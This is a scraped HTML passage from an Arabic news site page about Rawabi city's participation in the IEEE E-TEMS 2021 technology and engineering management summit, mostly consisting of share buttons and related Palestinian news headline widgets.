\u0627\u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0648\u0627\u0644\u0637\u0631\u0642 \u0627\u0644\u0645\u0628\u062a\u0643\u0631\u0629 \u0648\u0627\u0644\u062c\u0647\u0648\u062f \u0630\u0627\u062a \u0627\u0644\u0635\u0644\u0629 \u0627\u0644\u062a\u064a \u062a\u062f\u0639\u0645 \u0643\u0644\u0627 \u0645\u0646 \u0627\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0628\u0634\u0631\u064a\u0629 \u0648\u0627\u0644\u062a\u062d\u0648\u0644 \u0627\u0644\u0631\u0642\u0645\u064a\u060c \u0648\u0625\u0634\u0631\u0627\u0643 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0641\u064a IEEE E-TEMS 2021 - \u0627\u0644\u0630\u064a \u062a\u0646\u0638\u0645\u0647 \u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0648\u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/5865.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Shadi Abdallah","url":"https:\/\/alfajertv.com\/author\/shadi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/IEE-2-scaled.jpg","width":2560,"height":1707}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9&#038;url=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/5865.html&#038;title=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=5865&#038;text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=5865&redirect_uri=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=5865&#038;redirect_uri=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9%20https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=5865&text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/622724327_1306445928249033_1729043615356371544_n.jpg)" class="slide slide-id-718269 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718269.html" class="all-over-thumb-link" aria-label="المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">28 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718269.html">المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/20260128035028-1769626968.jpg)" class="slide slide-id-718266 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718266.html" class="all-over-thumb-link" aria-label="المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">28 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718266.html">المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/526669.jpg)" class="slide slide-id-718263 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718263.html" class="all-over-thumb-link" aria-label="رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">28 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718263.html">رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/07137523571426251218823364280217.png)" class="slide slide-id-718257 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718257.html" class="all-over-thumb-link" aria-label="9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">28 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718257.html">9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">28 يناير، 2026</span></div>
															<h3 class="thumb-title">المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">28 يناير، 2026</span></div>
															<h3 class="thumb-title">المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">28 يناير، 2026</span></div>
															<h3 class="thumb-title">رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">28 يناير، 2026</span></div>
															<h3 class="thumb-title">9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="استشهاد الشاب قصي حلايقة برصاص الاحتلال على حاجز الانفاق ببيت لحم" href="https://alfajertv.com/news/palnews/718251.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/02084242624607234841330618747158-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/02084242624607234841330618747158-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718251.html">استشهاد الشاب قصي حلايقة برصاص الاحتلال على حاجز الانفاق ببيت لحم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الجيش الإسرائيلي يرفع الجاهزية على الحدود الشرقية تحسبا لهجوم تقوده أذرع إيرانية" href="https://alfajertv.com/news/palnews/718248.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-150x84.jpg 150w, https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669.jpg 822w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669-150x84.jpg 150w, https://alfajertv.com/wp-content/uploads/2026/01/1013883-1769617669.jpg 822w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718248.html">الجيش الإسرائيلي يرفع الجاهزية على الحدود الشرقية تحسبا لهجوم تقوده أذرع إيرانية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أحدهم مُسن كفيف.. الاحتلال يفرج عن 5 أسرى من قطاع غزة" href="https://alfajertv.com/news/palnews/718242.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-28_18-46-51-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-28_18-46-51-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718242.html">أحدهم مُسن كفيف.. الاحتلال يفرج عن 5 أسرى من قطاع غزة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حجاوي: إنجاز مشاريع بنية تحتية بـ70 مليون شيقل و25 مليون دولار خلال 2025" href="https://alfajertv.com/news/palnews/718236.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/الحكم-المحلي-scaled-1740050456-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/الحكم-المحلي-scaled-1740050456-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718236.html">حجاوي: إنجاز مشاريع بنية تحتية بـ70 مليون شيقل و25 مليون دولار خلال 2025</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حجاوي: إنجاز مشاريع بنية تحتية بـ70 مليون شيقل و25 مليون دولار خلال 2025" href="https://alfajertv.com/news/palnews/718236.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">غير مصنف</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/الحكم-المحلي-scaled-1740050456-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/الحكم-المحلي-scaled-1740050456-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718236.html">حجاوي: إنجاز مشاريع بنية تحتية بـ70 مليون شيقل و25 مليون دولار خلال 2025</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم" href="https://alfajertv.com/news/palnews/718269.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/622724327_1306445928249033_1729043615356371544_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/622724327_1306445928249033_1729043615356371544_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718269.html">المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب" href="https://alfajertv.com/news/palnews/718266.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260128035028-1769626968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260128035028-1769626968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718266.html">المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم" href="https://alfajertv.com/news/palnews/718263.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/526669-640x432.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/526669-640x432.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
